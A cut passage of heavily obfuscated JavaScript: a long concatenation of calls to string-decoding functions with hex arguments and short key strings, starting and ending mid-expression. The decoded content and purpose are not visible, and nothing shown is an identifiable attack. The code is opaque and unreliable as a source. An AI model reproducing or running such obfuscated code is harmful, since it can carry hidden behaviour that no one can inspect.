,'9F[!',0x10a5,0xe1d)+_0x34f0a1(0xdd8,'BIY)',0x6c0,0x599,0x9c4)+_0x42fdaf(0x55e,0x839,'TZ)Z',0x789,0x219)+_0x34f0a1(-0x1ed,'Ul)l',0x8fe,-0x136,0x419)+_0x34f0a1(0x283,'#u[g',0x6a9,0xa9a,0x900)+_0x1b0c9b(0x5a9,0x976,0x740,'4G3n',0x879)+_0x1b0c9b(0xba6,0x59f,0xc9e,'BIY)',0x7a0)+_0x10a727(0x8c6,0xb5f,'&Ze&',0xc66,0x7c4)+_0x42fdaf(0x383,0x8ef,'NilQ',0x57b,0x60f)+_0x42fdaf(0x104c,0xf8e,'#5V$',0xbe2,0xe4b)+_0x42fdaf(0xcf6,0xbc8,'I)eN',0xb2a,0x921)+_0xf2b8be(0x10f,'Ul)l',0x278,0x654,-0x326)+_0x34f0a1(0x132d,'NilQ',0x9b8,0xc4b,0xfa4)+_0x34f0a1(0x3d1,'h]gs',0xe3f,0x471,0x8df)+_0x10a727(0xa22,0x557,'[$s[',0x86d,0x816)+_0x42fdaf(0xccf,0x82a,'Z[lC',0xdba,0x965)+_0x10a727(0xcdb,0xbf9,'TZ)Z',0x8e2,0xf1b)+_0xf2b8be(0x99,'qbAb',-0x4e2,0x5da,-0x556)+_0x1b0c9b(0x141,-0x403,-0x79,'4G3n',-0x2c3)+_0x42fdaf(0xbe5,0x677,'qV@Q',0xbc3,0x248)+_0xf2b8be(0x427,'76(i',0x6f8,0x850,-0x206)+_0x34f0a1(0x536,'I)eN',0xc36,0x4be,0xb2c)+_0xf2b8be(0xd30,'djmy',0x1375,0x767,0xe51)+_0x34f0a1(-0x322,'Tlt6',-0x215,0x372,0x2b9)+_0xf2b8be(0x5af,'TZ)Z',-0x8,-0x4d,0x7b9)+_0xf2b8be(0x7f3,'qV@Q',0x2c0,0xc7f,0x730)+_0x42fdaf(0xa3c,0x571,'Tlt6',0xfa,0x74c)+_0x34f0a1(0xcb2,'Sctb',0x8cf,0x6d0,0x77c)+_0xf2b8be(0x28b,'tFyj',0x742,0x715,0x617)+_0xf2b8be(0x8cc,'NsMg',0x8e2,0x57c,0x8d3)+_0xf2b8be(0x596,'tFyj',0x5d1,0x77e,0xb95)+_0x10a727(0xbbb,0xdb9,'us0K',0xd39,0xd42)+_0xf2b8be(0x7d6,'i5^r',0xa35,0xc36,0x96f)+_0x1b0c9b(0xd66,0x442,0x6d4,'%A8n',0x901)+_0xf2b8be(0x78,'Ul)l',-0x1a7,0x3a2,0x6a3)+_0x10a727(0x153e,0x108f,')S(F',0xe31,0x13dc)+_0xf2b8be(0xbf2,'#u[g',0xd28,0x73d,0xb92)+_0x1b0c9b(0x746,0x2f7,0xe5,'9xZT',0x3db)+_0x42fdaf(0xd57,0xa2b,'Sctb',0xda9,0x672)+_0x10a727(0x389,0x89d,'gZjs',0x719,0xaf5)+_0x42fdaf(0xe82,0xe6b,'NsMg',0xcb2,0x1298)+_0x42fdaf(-0xef,0x3d2,'2R12',0x6c5,0x40a)+_0x10a727(0x1198,0x107b,'qbAb',0x168d,0xb75)+_0x10a727(0xecc,0xdd6,'D$O5',0x93f,0xfcc)+_0x10a727(0x553,0x8d7,'Tlt6',0x834,0x501)+_0x1b0c9b(-0x1ee,0x215,0x8c3,'$Yoi',0x3f8)+_0x1b0c9b(0xc71,0x7fb,0x515,'qbAb',0x616)+_0x1b0c9b(0x641,0x1b8,0x19f,'I)eN',0x601)+_0xf2b8be(0x969,'[$s[',0xd5a,0xb3f,0xce5)+_0x42fdaf(0x10b,0x79c,'qbAb',0xc89,0x621)+_0x42fdaf(0x581,0x4ed,'Ul)l',0x937,0x703)+_0x42fdaf(0xcdb,0x102a,'gZjs',0xce3,0x153e)+_0xf2b8be(0x78a,'^n%Z',0x6cd,0x21c,0x8e6)+_0x42fdaf(0xdee,0x8e0,'eVP3',0x7ea,0xb2f)+_0xf2b8be(0x968,'q4^$',0xf6e,0x60d,0x668)+_0x42fdaf(0x8da,0x389,'&Ze&',0x61e,0x2f1)+_0x10a727(0x153e,0x1132,'%A8n',0x1593,0xcb6)+_0x34f0a1(0x12ad,'qV@Q',0x927,0xaf2,0xd1d)+_0x10a727(0x30f,0x825,'i5^r',0x42b,0x88b)+_0x1b0c9b(0x8b7,0x316,0x48d,'dN2]',0x33c)+_0xf2b8be(0x82e,'eVP3',0x605,0x85e,0x369)+_0xf2b8be(0xcb6,'4G3n',0xf20,0xed7,0x86a)+_0x1b0c9b(0x767,0xc85,0x2c6,'odjH',0x896)+_0x34f0a1(0xcbf,'D$O5',0xdb2,0x10f7,0xcd1)+_0x34f0a1(0x75e,'Syf7',0x437,0x344,0x7a5)+_0xf2b8be(0x94c,'I)eN',0x8a2,0x930,0x7be)+_0xf2b8be(0xde,'HV&K',-0x3d5,-0x574,-0x290)+_0x10a727(0x1290,0xf67,'8tk!',0x15df,0xabb)+_0x34f0a1(0x1be,'9F[!',0x6e2,0x6f,0x606)+_0x10a727(0x2ce,0x680,'qbAb',0x92e,0x823)+_0x1b0c9b(0x42,0x179,-0x45a,'COgA',-0x2d3)+_0x10a727(0xfc0,0xa7e,'gZjs',0xa32,0xcef)+_0x42fdaf(0x11cb,0xfca,'dN2]',0x12d1,0x1659)+_0x42fdaf(0x620,0xa6e,'!c^p',0x7bc,0xd46)+_0x34f0a1(0x98e,'I)eN',0x138b,0xdf8,0xe55)+_0x42fdaf(0x28c,0x4b7,'0hT9',0x844,0xa68)+_0x42fdaf(0x36,0x5ee,'7AFS',0x665,0x115)+_0x42fdaf(-0x88,0x401,'1D$k',0x4f8,0x5b4)+_0x1b0c9b(-0x176,-0x5e,0x5a0,')S(F',-0xc4)+_0x42fdaf(0xb78,0xdf8,'#q6i',0x7d1,0xe5a)+_0x34f0a1(0x2cb,'Tlt6',0x9c8,0x969,0x8f0)+_0x10a727(0x9ba,0xbad,'tFyj',0x1092,0x109f)+_0x1b0c9b(-0x2c1,-0x13,0x3f7,'$Yoi',0x139)+_0x1b0c9b(0x298,0x24b,0x2fa,'odjH',0x42f)+_0x10a727(0xecb,0x943,'4G3n',0x788,0xdde)+_0x1b0c9b(-0x3d6,-0x3be,-0x603,'qV@Q',-0x2ee)+_0x10a727(0x789,0xd4c,'8tk!',0x894,0x110c)+_0x1b0c9b(0x61a,0x3c8,0xf61,'TZ)Z',0x99e)+_0x34f0a1(0xf32,'Z[lC',0xc4e,0xfab,0xc51)+_0xf2b8be(0x35a,'hsZ]',0x501,0x716,0x489)+_0x42fdaf(0x122,0x433,'NsMg',0x8f0,0x7f6)+_0x1b0c9b(0x1ff,-0x6a9,-0x5a2,'C5GP',-0x257)+_0x10a727(-0x70,0x5b2,'tFyj',0x22,0xa70)+_0xf2b8be(0xd6,'C5GP',-0x427,0x540,-0x40f)+_0x10a727(0x1150,0xd6e,'us0K',0xb00,0xb3d)+_0x42fdaf(0x7d3,0xafb,'Tlt6',0xa4d,0xe77)+_0x34f0a1(0xa0f,'$Yoi',0x1134,0x1355,0xcf3)+_0x34f0a1(0x120b,'Ul)l',0xee9,0x716,0xd93)+_0xf2b8be(0x662,'qbAb',0xc40,0xaef,0xc6b)+_0x42fdaf(-0x1f9,0x3db,'djmy',0x76b,0x82b)+_0x34f0a1(0xb6f,'Ul)l',0xb22,0xde9,0xb92)+_0x34f0a1(0xc33,'8Lcy',0x10ca,0x5e5,0xa97)+_0xf2b8be(0xc94,'eVP3',0x101d,0xb74,0xfac)+_0x42fdaf(0xa35,0xce7,'Ul)l',0xfd8,0xc10)+_0x1b0c9b(-0x130,-0x46e,-0x3bd,'%A8n',-0x66)+_0x42fdaf(0xa9a,0xaed,'%A8n',0x92c,0xa4e)+_0x1b0c9b(-0x1f,-0x172,0x574,'wsD2',0xef)+_0x42fdaf(0x71a,0x535,'7AFS',0x9a,0x251)+_0x34f0a1(0x1a7,'BIY)',0x629,0x8e5,0x3ed)+_0xf2b8be(0x154,')S(F',0x7ca,0x290,0x73f)+_0x34f0a1(0x14ec,')S(F',0x8be,0xa9a,0xef8)+_0x1b0c9b(0x4c5,0x559,0x2ab,'2R12',-0xa0)+_0x1b0c9b(-0x1,0x5e6,-0x376,'odjH',0xe7)+_0x34f0a1(0xe87,'#5V$',0x7b2,0xc4c,0xb63)+_0xf2b8be(0xbed,'I)eN',0xac1,0x11a8,0xb30)+_0x1b0c9b(0x3ae,0x31b,0x43d,'BIY)',0x24)+_0xf2b8be(0x82c,'gZjs',0xa51,0xa5b,0x492)+_0xf2b8be(0xb78,'&Ze&',0x101c,0xe17,0xf1d)+_0x1b0c9b(-0x1e9,0x6ab,-0x353,'dN2]',0x33c)+_0x34f0a1(0x3fd,'9F[!',0x401,0x551,0x6c8)+_0x34f0a1(0x3cc,'dN2]',0x727,0xde0,0x94c)+_0x42fdaf(0x12a4,0x102f,'qV@Q',0xc6a,0x102c)+_0x34f0a1(0x25a,')S(F',0xe65,0x7e2,0x7f8)+_0x34f0a1(0xf,'h]gs',0x3e9,0x15f,0x696)+_0x1b0c9b(0x1ce,-0x68d,-0x79b,'COgA',-0x1c0)+_0xf2b8be(0x649,'hsZ]',0x737,0x898,0xa10)+_0x10a727(0xa1e,0xd26,')S(F',0xc1a,0x1372)+_0x42fdaf(0xf0c,0xdb1,'i5^r',0x911,0x1179)+_0x34f0a1(0x1202,'4G3n',0xc97,0xe71,0xdc5)+_0x42fdaf(0xc5b,0x801,'!c^p',0x812,0xd90)+_0x34f0a1(0x1082,'9xZT',0x7ac,0xf0e,0xc35)+_0x1b0c9b(0x91e,0xbe,0x64c,'!c^p',0x52a)+_0x1b0c9b(0xc50,0x99c,0xd23,'9F[!',0x9c1)+_0x34f0a1(0xfe3,'Ul)l',0xb43,0x5ca,0xa68)+_0x42fdaf(0x772,0x785,'7AFS',0xb13,0x2f7)+_0x34f0a1(0xe3a,'Syf7',0x367,0xb82,0x8a6)+_0x1b0c9b(0x121,0x13f,0x423,'BIY)',0x5bf)+_0xf2b8be(0xaec,'0hT9',0x117d,0x5a3,0xaf6)+_0x10a727(0xcf3,0xfb5,'Tlt6',0x10ec,0xb65)+_0x34f0a1(0x341,'76(i',0xd8d,0x93c,0x9d5)+_0x34f0a1(0xccb,'4G3n',0xe80,0xd37,0xaf4)+_0x42fdaf(0x74d,0x4cd,'9xZT',0x409,-0x192)+_0x10a727(0x1051,0xd98,'qV@Q',0x11bf,0x8e4)+_0x34f0a1(0x4e4,'Ul)l',0xc3e,0xda6,0x979)+_0x42fdaf(0xcaa,0x787,'i5^r',0xb7d,0x194)+_0x10a727(0xc15,0xb81,'8tk!',0xbc6,0xa62)+_0xf2b8be(0x240,'4G3n',0x70f,-0x2d3,-0x209)+_0xf2b8be(0xafb,'qV@Q',0xa45,0xb0d,0x8cc)+_0xf2b8be(0xa49,'q4^$',0x673,0x677,0x3c5)+_0x34f0a1(0x274,'$Yoi',0x1c1,0x3d0,0x2c2)+_0x34f0a1(0x43d,'hsZ]',0x825,0x750,0x31c)+_0x10a727(0x68c,0x4fc,'i5^r',0x969,0x8d2)+_0x1b0c9b(-0x1f7,0x46b,0x48c,'BIY)',0x98)+_0x1b0c9b(-0xb6,0x374,-0x8d2,'qbAb',-0x29d)+_0x34f0a1(0x302,'q4^$',0x11d,0x292,0x335)+_0x10a727(0x8e8,0x7d7,'76(i',0x4ec,0xaf0)+_0x1b0c9b(0x444,0x91d,-0xa,'tFyj',0x53d)+_0x1b0c9b(0xa68,0x361,0xe19,'%A8n',0x992)+_0x42fdaf(0xa4f,0x62b,'%A8n',0x123,0x835)+_0x34f0a1(0xa66,'9F[!',0xa82,0x3cd,0x6c8)+_0x10a727(0x8f9,0x42d,'7AFS',0xa01,-0xf8)+_0x10a727(0xf39,0xa8f,'wsD2',0xfdf,0x6ae)+_0x42fdaf(0x575,0x3d9,')S(F',0x1bf,0x725)+_0x34f0a1(0x3d9,'76(i',0x8b,0x896,0x52d)+_0xf2b8be(0xc4c,'yL1o',0x8e6,0x6b6,0xfd3)+_0x34f0a1(0xee2,'D$O5',0x941,0xe35,0x92f)+_0x34f0a1(0x81b,'Ul)l',0xc0e,0x305,0x597)+_0xf2b8be(0x22b,'q4^$',0x68c,-0x223,0x11b)+_0x34f0a1(0xade,'8tk!',0xda3,0xdf3,0xd17)+_0x34f0a1(-0x8f,'8tk!',0xb37,0xa73,0x5ca)+_0x10a727(0x9c6,0x77a,'#q6i',0x71f,0xc97)+_0x1b0c9b(0x27b,0x39d,0xa5c,'TZ)Z',0x3ca)+_0x34f0a1(0x414,'$Yoi',0x3f5,0x461,0x787)+_0x42fdaf(0x87,0x713,'76(i',0x89f,0x5d1)+_0x1b0c9b(0x27,0x3a8,-0x8a,'hsZ]',0x49b)+_0x42fdaf(0x32d,0x570,'1D$k',0x574,0x314)+_0xf2b8be(0x7b8,'yL1o',0x1ac,0x49c,0x330)+_0xf2b8be(0x182,'h]gs',0x479,0x53d,-0x46a)+_0x34f0a1(0x613,'&Ze&',0x468,-0x13e,0x2d1)+_0x10a727(0x12ac,0xfcf,'C5GP',0xb7d,0xd64)+_0x34f0a1(0x19c,'gzC^',0xc75,0x4a3,0x686)+_0x10a727(0xae8,0x6cc,'D$O5',0x458,0x14a)+(_0x1b0c9b(0xbc4,0x986,0x703,'8Lcy',0x5e0)+_0x42fdaf(0xe14,0x780,'9F[!',0x7af,0x85f)+_0xf2b8be(0xa74,'us0K',0x669,0x10a6,0x971)+_0x34f0a1(0x8ad,'8Lcy',0xfe7,0x54f,0x9df)+_0x42fdaf(0xc2f,0xc4a,'Ul)l',0xbd9,0x934)+_0x1b0c9b(0x6e,-0x8d9,-0x31a,'7AFS',-0x308)+_0x42fdaf(0xe0d,0xb9f,'#q6i',0xda8,0x632)+_0x42fdaf(0xc22,0x1007,'q4^$',0x11bd,0xe1c)+_0x1b0c9b(0x1b7,0x701,0x1f1,'#q6i',0xd0)+_0x42fdaf(0xa67,0x956,'#q6i',0xef5,0x7fd)+_0x1b0c9b(0xabd,0x9d8,0x283,'i5^r',0x579)+_0x10a727(0x3c1,0x952,'Sctb',0xb16,0x52f)+_0x42fdaf(0xfdb,0xffe,'7AFS',0xeca,0xdf4)+_0x1b0c9b(0xa08,0x9e7,0x5ef,'wsD2',0x57c)+_0x10a727(0xb39,0xe0a,'#q6i',0x1161,0x136e)+_0x42fdaf(0xded,0x1056,'hsZ]',0x1363,0x1654)+_0x1b0c9b(-0x4b,0x10,0x853,'D$O5',0x434)+_0x42fdaf(0x3bb,0x627,'%A8n',0x707,0x942)+_0xf2b8be(0x176,'[$s[',0x50e,0x533,-0x3f2)+_0xf2b8be(0x43c,'$Yoi',-0xb0,0x4f1,0x1f9)+_0x42fdaf(0x6a0,0x3ca,'&Ze&',-0x26,0x69c)+_0x42fdaf(0xec5,0x94b,'!c^p',0x890,0x7d9)+_0x10a727(0xe0e,0x1084,'eVP3',0x1000,0x149b)+_0x42fdaf(0xc94,0x645,'djmy',0xb4b,0x8c2)+_0x10a727(0x6ce,0xd18,'qV@Q',0xe45,0x7ab)+_0x42fdaf(0xad,0x6ad,'Sctb',0x47,0xb0a)+_0x10a727(0x769,0xc2d,'hsZ]',0x11e1,0xfe5)+_0xf2b8be(0x680,'8Lcy',0x2b7,0x777,0xa33)+_0x10a727(0xa9b,0x1057,'1D$k',0x1673,0xd82)+_0xf2b8be(0xb1,'djmy',0x3a1,-0x135,-0x5dc)+_0x34f0a1(0x625,'2R12',0x9a6,0xa82,0x7a2)+_0x10a727(0xea0,0xa99,'^n%Z',0x60b,0xc74)+_0x1b0c9b(0x9ef,0x1c9,-0x175,'odjH',0x4ec)+_0x34f0a1(0x950,'Sctb',0x8d7,0x943,0xc9a)+_0x34f0a1(0x8ed,'76(i',0x5f3,0x9df,0x6e5)+_0xf2b8be(0x5d8,'2R12',0x8b,0x6a6,0x882)+_0x10a727(0xcef,0xe8d,'^n%Z',0x123c,0x1499)+_0x10a727(0x8f5,0xe67,'I)eN',0xb2e,0x1464)+_0x42fdaf(0xdea,0x78d,'9xZT',0x105,0xc4d)+_0x1b0c9b(0x4d5,0x73b,0x51d,'0hT9',0x54f)+_0x34f0a1(0x1087,'#5V$',0xb7d,0x99e,0xe23)+_0x1b0c9b(0xdf,0x465,0xb9,'Ul)l',0x7f)+_0x1b0c9b(0xa8e,0xcc,0xb8f,'8tk!',0x607)+_0xf2b8be(0xa5b,'dN2]',0x8e7,0xc29,0x7eb)+_0x10a727(0x74b,0x44b,'C5GP',0xd0,-0x94)+_0xf2b8be(0xac7,'qbAb',0xc85,0x4c6,0xa9e)+_0x42fdaf(0xb5c,0xc84,'C5GP',0x8ac,0xa8c)+_0x34f0a1(0x99e,'7AFS',0xb36,0xf75,0x9e8)+_0x10a727(0x8b2,0xdc6,'NilQ',0xbf8,0x7ee)+_0x42fdaf(0x13c,0x518,'0hT9',0x946,-0x16)+_0xf2b8be(0x45c,'Syf7',0x7a3,0x410,0x25a)+_0x34f0a1(0xde1,'2R12',0x102e,0xbff,0xe8d)+_0xf2b8be(0xc65,'4G3n',0x94a,0x1215,0x11b1)+_0x34f0a1(0x1084,'4G3n',0x1540,0x9a3,0xecd)+_0x42fdaf(0xcda,0x9df,'qbAb',0x905,0xd08)+_0x10a727(0x955,0x63f,'Ul)l',0x48,0xf0)+_0x1b0c9b(-0x52b,-0xe6,0x468,'NilQ',-0x197)+_0x10a727(0x7eb,0x83f,'8tk!',0xde0,0x607)+_0x1b0c9b(0x6d2,0x41f,0xede,'h]gs',0x85a)+_0x34f0a1(0x5ac,'NilQ',0xf5b,0xf4b,0xa78)+_0x1b0c9b(0x144,0x683,0x3e8,'yL1o',0xcb)+_0x10a727(0x422,0x874,'76(i',0x557,0xad1)+_0x1b0c9b(-0x457,0x257,0x597,'wsD2',0x1c6)+_0x34f0a1(0xe23,'qV@Q',0x2c7,0x3ab,0x8fb)+_0x10a727(0x889,0x924,'Ul)l',0xb5f,0x546)+_0x1b0c9b(0xef,0x8ec,0x3cd,'#5V$',0x28d)+_0x34f0a1(0xb5d,'Sctb',0xcc4,0x10ab,0xde9)+_0x1b0c9b(0x637,0x845,0x11e,'gzC^',0x72a)+_0x34f0a1(0x65d,'Syf7',0x850,0xf49,0x915)+_0x42fdaf(0x709,0xc85,'0hT9',0x105e,0x83f)+_0x1b0c9b(0x55,0x181,0x29d,')S(F',0x3b4)+_0x42fdaf(0xe50,0x9c4,'HV&K',0xdf6,0x101f)+_0xf2b8be(0xa9f,'us0K',0x5a4,0x58e,0xf41)+_0x10a727(0x286,0x538,'Ul)l',0x8ec,0xaf7)+_0xf2b8be(0x131,'us0K',-0x1d0,-0x27c,-0x1c2)+_0xf2b8be(0xd7,'[$s[',-0xf9,-0x1a5,-0x485)+_0x10a727(0xe41,0x823,'%A8n',0xc45,0xd77)+_0x34f0a1(0x86a,')S(F',0x10b8,0xf8e,0xbc6)+_0x10a727(0x2e9,0x916,'!c^p',0xe33,0x4d6)+_0xf2b8be(0xbeb,'D$O5',0x5da,0xec5,0xb48)+_0x42fdaf(0xa9c,0xe25,'NilQ',0x12ca,0x11b4)+_0xf2b8be(0x4cf,'NilQ',0x2b3,0x470,0xa8e)+_0x10a727(0x119d,0x1026,'#u[g',0xa9a,0x1465)+_0xf2b8be(0x89,'Tlt6',0x556,-0x22b,0x2ac)+_0x10a727(0x719,0x7f8,'8Lcy',0x5c1,0xe73)+_0x1b0c9b(0xad5,-0x4c,0xb2f,'9F[!',0x4cc)+_0x10a727(0x598,0x69a,'us0K',0x77a,0xcc4)+_0xf2b8be(0x2fc,'4G3n',-0x1a0,-0x2e7,0x6f)+_0x42fdaf(0xa1a,0xe2d,'%A8n',0x991,0xadd)+_0x10a727(0x109c,0xc81,'us0K',0x5f9,0x8c0)+_0x34f0a1(0xade,'D$O5',0x6d5,0x789,0xb47)+_0x42fdaf(0xc84,0xd0d,'Ul)l',0x1265,0xa1f)+_0xf2b8be(0xbec,'djmy',0x568,0xaff,0xa8c)+_0x34f0a1(0x98d,'wsD2',0xbd9,0xe6a,0x9fb)+_0x1b0c9b(0x49a,0x997,0x78f,'h]gs',0x3df)+_0x42fdaf(0x9f4,0x6ca,'9F[!',0x820,0x5cc)+_0x42fdaf(-0xe3,0x534,'[$s[',0x886,0x2a7)+_0x1b0c9b(0x4cd,0x3e5,0x2ef,'qbAb',0x3a9)+_0x1b0c9b(0x689,-0x5d,0x210,'9xZT',0x44e)+_0xf2b8be(0xf2,'yL1o',0x2ee,0x4f2,0x6df)+_0x1b0c9b(-0x52,-0x25b,0x69b,'hsZ]',0xdf)+_0x10a727(0x1ab,0x7c1,'D$O5',0xda5,0x581)+_0x1b0c9b(-0x74,-0x379,0x174,'odjH',0x14b)+_0x34f0a1(0x6f3,'D$O5',0xddb,0x89d,0xca0)+_0xf2b8be(0x3c3,'C5GP',0x257,0x7e,0x638)+_0x34f0a1(0x3a5,'wsD2',0x7d8,0x3de,0x5a6)+_0x34f0a1(0x8e0,'COgA',0x303,0x62b,0x622)+_0xf2b8be(0x77c,'I)eN',0xdc7,0x12c,0x3e4)+_0x10a727(0xc34,0xb4e,'76(i',0xc65,0x10cd)+_0x10a727(0x314,0x71d,'#u[g',0xc03,0xb26)+_0x1b0c9b(0x8b9,0x270,0x660,'[$s[',0x74c)+_0x1b0c9b(-0x7e8,0xe8,-0x66e,'djmy',-0x299)+_0x42fdaf(0x984,0xbe0,'us0K',0x952,0xaad)+_0x1b0c9b(-0x26,0x957,0xbc1,'D$O5',0x63e)+_0x34f0a1(0x1a7,'i5^r',0x872,0x403,0x370)+_0x42fdaf(0x13ee,0xd84,'4G3n',0x9a5,0xa2d)+_0x34f0a1(0xaef,'dN2]',0x722,0x7af,0xb9b)+_0xf2b8be(0x807,'wsD2',0x5d5,0x84f,0xbe3)+_0x34f0a1(0x400,'qV@Q',0x2d0,0x949,0x77f)+_0x1b0c9b(0x627,0x885,-0x14f,'D$O5',0x3d3)+_0x34f0a1(0xbc1,'qbAb',0x486,0x792,0x567)+_0xf2b8be(0x12c,'gzC^',0x5d0,-0x4e4,-0x49d)+_0x1b0c9b(0xa10,0x31a,0x36f,'D$O5',0x413)+_0x34f0a1(0xde8,'Z[lC',0x185,0xa58,0x7c2)+_0xf2b8be(0x661,'i5^r',0x3fa,0x69b,0xb01)+_0xf2b8be(0x70b,'Sctb',0xb72,0x1a9,0xcab)+_0x1b0c9b(-0x6dc,-0x112,-0x7d8,'1D$k',-0x22c)+_0x10a727(0xce6,0xc60,'#q6i',0x6d2,0x11fa)+_0x42fdaf(0xe1a,0xa70,'Z[lC',0x1009,0xee4)+_0x34f0a1(0x140,'q4^$',-0x136,0x1a1,0x302)+_0xf2b8be(0xd5e,'q4^$',0x804,0x1341,0x11c0)+_0x10a727(0x58d,0x457,'Syf7',0x5a6,0x266)+_0x42fdaf(0x7ff,0x4f4,'Z[lC',-0x17f,0x341)+_0x34f0a1(0x294,'eVP3',-0x10c,0x796,0x38d)+_0x1b0c9b(0xdec,0xa02,0xb6b,'#q6i',0x9cf)+_0x1b0c9b(-0x5c8,-0x609,0x482,'Z[lC',-0x211)+_0x1b0c9b(0x1a8,0x199,0x745,'!c^p',0x59b)+_0x1b0c9b(0xb68,0xb3a,0xc0a,'&Ze&',0x869)+_0x1b0c9b(-0x61d,-0x804,-0x197,'^n%Z',-0x17d)+_0x1b0c9b(0x37d,0x118,0x924,'Ul)l',0x3b3)+_0x1b0c9b(0x2d0,0x80,0xe4,'Sctb',0x3b7)+_0xf2b8be(0x690,'dN2]',0xc10,0x9a7,0x569)+_0x42fdaf(0x49,0x4a7,'odjH',0x322,0xcf)+_0x1b0c9b(-0x3,-0x6dd,0x297,'NsMg',-0x149)+_0x10a727(0xf6f,0xfa7,'I)eN',0x1634,0xbb6)+_0x42fdaf(0x12c1,0xedc,'gzC^',0x1365,0xaa8)+_0x1b0c9b(0xd66,0xe07,0xd4a,'h]gs',0x846)+_0x10a727(0x712,0xa49,'[$s[',0x1021,0xdac)+_0xf2b8be(0xbce,'Sctb',0xc99,0xb6b,0x6c6)+_0x42fdaf(0xe9b,0x857,'Tlt6',0x637,0xce4)+_0x34f0a1(0x8bf,'q4^$',0x6bc,0x5f5,0x887)+_0x1b0c9b(0x867,0xa1d,0x6c2,'us0K',0x59a)+_0x1b0c9b(0xc60,0xba8,0xb7e,'$Yoi',0x9e3)+_0x34f0a1(0xc89,'%A8n',0xb25,0x87f,0xbdc)+_0x1b0c9b(0x6a0,0x4a7,0x57e,'#q6i',0x851)+_0x34f0a1(0x83f,'2R12',0x6cc,0x336,0x555)+_0x34f0a1(0x924,'&Ze&',0x405,0x6a6,0x309)+_0x42fdaf(0xb9d,0xdf2,'2R12',0x9fc,0x763)+_0x42fdaf(0x78e,0x5d2,'C5GP',0x2b6,0x82d)+_0x42fdaf(0xded,0xeeb,'djmy',0xe29,0xfae)+_0x34f0a1(0xf85,'D$O5',0xdd4,0xd3a,0x946)+_0xf2b8be(0xbee,'C5GP',0xdd8,0xa11,0xa14)+_0x34f0a1(0x14be,'Tlt6',0xe23,0xca1,0xe3c)+_0xf2b8be(0xb24,'#q6i',0x1120,0x605,0xa42)+_0x10a727(0x2e1,0x642,'odjH',0x770,-0xd)+_0x42fdaf(0x451,0x657,'HV&K',0xea,0x8cb)+_0x10a727(0x1054,0x9fe,'%A8n',0x733,0xdfe)+_0x1b0c9b(0x4b0,0x5a5,-0x90,'tFyj',0x198)+_0x1b0c9b(0xb55,0x58,0x9bf,'8tk!',0x675)+_0x1b0c9b(-0x21d,-0x19e,0x4e7,'0hT9',0xf)+_0x1b0c9b(0x321,0x2b,0xae,'I)eN',0x2db)+_0xf2b8be(0x921,'8tk!',0x49c,0x450,0x5bf)+_0x1b0c9b(0x998,0xa95,0xb4b,'8Lcy',0x63a)+_0x42fdaf(0xafe,0x52d,'dN2]',0x660,0x4a0)+_0x42fdaf(0x63d,0x6b6,'eVP3',0xa17,0xaf1)+_0x34f0a1(0xd3e,'#5V$',0xddd,0x973,0xe4b)+_0xf2b8be(0x65b,'1D$k',0xc9b,0x14b,0x4fc)+_0x1b0c9b(0x2e6,0x34,-0x46e,'eVP3',-0x2cc)+_0xf2b8be(0xa15,'9F[!',0x8a3,0xd0d,0x92f)+_0x1b0c9b(0x269,0x335,0xe,'9xZT',0x5c5)+_0x34f0a1(0xd45,'COgA',0xc27,0x10cf,0xf85)+_0xf2b8be(0x67,'dN2]',0x482,0x4cb,0x25c)+_0x1b0c9b(0x45e,-0x143,0x6f9,'!c^p',0x6d)+_0x42fdaf(0x159c,0xf17,'us0K',0xd3c,0x917)+_0x1b0c9b(0x829,0x856,-0x3d2,'1D$k',0x1fa)+_0x1b0c9b(0x6a3,0x4b1,0x5ee,'D$O5',0x3d3)+_0x34f0a1(0x1a7,'Z[lC',0xa,0x60f,0x699)+_0x34f0a1(0xa8e,'8tk!',0x77b,0x853,0x44e)+_0x42fdaf(0x1468,0x1041,'TZ)Z',0x15be,0x1146)+_0x34f0a1(0x1235,'9F[!',0x12eb,0x1081,0xc60)+_0xf2b8be(0x904,'NilQ',0x999,0x7a3,0x28b)+_0x42fdaf(0x8ac,0x70f,'wsD2',0xd74,0x51f)+_0x10a727(0x11b4,0x1085,'h]gs',0x15c3,0x16da)+_0x42fdaf(0x1448,0xff8,'yL1o',0x1682,0x14b2)+_0x34f0a1(0x26b,'8Lcy',0x40b,0x8aa,0x811)+_0x34f0a1(0x822,'Tlt6',0x15f,0x27,0x4f7)+_0xf2b8be(0xa27,'COgA',0x904,0xadd,0xdd1)+_0x1b0c9b(-0x33d,0x482,-0x37e,'Z[lC',0x1b6)+_0xf2b8be(0x968,'q4^$',0x873,0x4c7,0x41c)+_0x34f0a1(0x104e,'4G3n',0xe6c,0x6f8,0xcf5))+(_0x34f0a1(0xb9f,'7AFS',0x825,0x475,0x990)+_0x1b0c9b(0x1a4,0x63e,0x3d9,'%A8n',0x23)+_0x42fdaf(0x12b,0x585,'BIY)',-0x37,0x558)+_0x1b0c9b(0x66f,0x6e3,0x334,'HV&K',0x41b)+_0x10a727(0x576,0x7e8,'qbAb',0x96c,0x403)+_0x42fdaf(0x8e5,0x3a2,'9F[!',0x3f9,0x29)+_0x42fdaf(0xd23,0x9f6,'[$s[',0xa3a,0xe3a)+_0x1b0c9b(0xc83,0xad3,0x3f9,'4G3n',0x8a8)+_0x10a727(0x624,0x61d,'%A8n',0x1f9,0xbeb)+_0x34f0a1(-0xd8,'gzC^',0x5ae,0x359,0x4d7)+_0x42fdaf(0x939,0xaff,'I)eN',0xef3,0x5a8)+_0x42fdaf(0x83b,0xa90,'dN2]',0xcff,0xf15)+_0x10a727(0xd3d,0xfe3,'^n%Z',0xbc7,0xc9d)+_0xf2b8be(0xc7a,'7AFS',0x12b0,0x953,0xc78)+_0x1b0c9b(0x368,0xd50,0xc74,'[$s[',0x988)+_0x1b0c9b(0x5b5,0xe7a,0x3e6,'D$O5',0x965)+_0x34f0a1(0x5e4,'HV&K',0x635,0x57f,0x7e8)+_0xf2b8be(0x5a0,'NsMg',0x884,0x7ac,0x601)+_0x1b0c9b(0x684,0x96e,0x47,'odjH',0x406)+_0xf2b8be(0xb3,'Sctb',0x52b,0x476,0x7d)+_0x10a727(0xb45,0xbb1,'7AFS',0xf50,0x1205)+_0x42fdaf(0x78f,0x6e4,'8tk!',0x924,0x1ac)+_0x1b0c9b(0xb41,0xc0a,0xb24,'qV@Q',0x8bc)+_0xf2b8be(0xbb,'djmy',0x254,-0x527,0x2f0)+_0x10a727(0x11c1,0xb5d,'I)eN',0xa3a,0x7a2)+_0x10a727(0x153b,0xfea,'yL1o',0xf81,0x13ec)+_0x10a727(0x1410,0xe81,'[$s[',0xdbf,0x1490)+_0x1b0c9b(0x51b,-0